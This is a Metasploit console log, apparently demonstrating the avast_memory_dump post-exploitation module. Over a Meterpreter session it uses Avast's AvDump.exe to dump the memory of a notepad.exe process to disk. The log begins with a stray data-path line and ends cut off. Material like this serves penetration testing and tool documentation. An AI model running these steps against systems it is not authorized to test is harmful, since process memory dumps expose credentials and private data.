 session => 1
msf6 post(windows/gather/avast_memory_dump) > sessions -C 'ps -N notepad.exe'
[*] Running 'ps -N notepad.exe' on meterpreter session 1 (192.168.132.167)
Filtering on 'notepad.exe'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
3828 752 notepad.exe x64 1 DESKTOP-KAI0M8D\msfuser C:\Windows\System32\notepad.exe
msf6 post(windows/gather/avast_memory_dump) > set pid 3828
pid => 3828
msf6 post(windows/gather/avast_memory_dump) > set verbose true
verbose => true
msf6 post(windows/gather/avast_memory_dump) > run
[*] AvDump.exe exists!
[*] Executing Avast mem dump utility against 3828 to C:\Users\Public\tmp.dmp
[*] C:\Users\Public\tmp.dmp
[*] [2020-07-16 03:22:53.365] [info ] [dump ] [ 4308: 8236] Dumpmaster is arming.
[2020-07-16 03:22:53.474] [info ] [dump ] [ 4308: 8236] Successfully dumped process 3828 into 'C:\Users\Public\tmp.dmp'
[2020-07-16 03:22:53.474] [info ] [log_module ] [ 4308: 8236] LogModule is going to be destroyed.
[2020-07-16 03:22:53.474] [info ] [log_module ] [ 4308: 8236] ==================================================================
=====================================================
[*] Post module execution completed
msf6 post(windows/gather/avast_memory_dump) > sessions -i -1
[*] Starting interaction with 1...
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.132.167 - Meterpreter session 1 closed. Reason: User exit
msf6 post(windows/gather/avast_memory_dump) > exit
[ruby-2.7.2@metasploit-framework](upstream-master) tmoose@ubuntu:~/rapid7/metasploit-framework$ file ../../.msf4/loot/
15 RAPID7